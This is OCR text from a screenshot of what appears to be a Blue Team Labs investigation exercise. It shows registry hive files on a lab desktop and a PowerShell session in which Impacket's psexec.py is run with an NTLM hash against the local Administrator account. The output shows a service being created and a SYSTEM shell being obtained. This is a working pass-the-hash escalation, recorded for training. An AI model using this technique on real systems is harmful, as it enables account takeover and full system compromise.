 Current Investigation: Hashish Time Left: 99:47 minutes Extend 1 Hour Terminate Fullscreen Clipboard Details Questions Report Issue
Recycle B
CyberChe
Google
Chrome
Sam.hive
Soft.hive
Sys.hive
Users
File Home Share View
This PC Local Disk (C:) Users Search Users
Name Date modified Type Size
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Administrator 5/7/2021 10:45 AM File folder
Administrator.EC2AMAZ-UUEMPAU 4/8/2022 11:52 AM File folder
BTLOTest 10/14/2024 11:20 ... File folder
Default 5/7/2021 10:39 AM File folder
Public 12/12/2018 7:45 AM File folder
5 items 1 item selected
OK Cancel Apply
OTest\Desktop\Sys.hive1 LOCAL
Windows PowerShell
PS C:\Python27> whoami
ec2amaz-uuempau\btlo
PS C:\Python27> .\python.exe .\Scripts\psexec.py Administrator@127.0.0.1 -hashes :f507ace7e1088981dfb732be9d7a53f7
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file yaQhCsPg.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service gfir on 127.0.0.1.....
[*] Starting service gfir.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir /a C:\Users\Administrators\Documents
The system cannot find the file specified.
C:\Windows\system32>dir /a C:\Users\Administrator\Document
Volume in drive C has no label.
Volume Serial Number is 6C95-B238
FDirectory of C:\Users\Administrator
ile Not Found
C:\Windows\system32>dir /a C:\Users\Administrator\Des_
11:38 PM
10/14/2024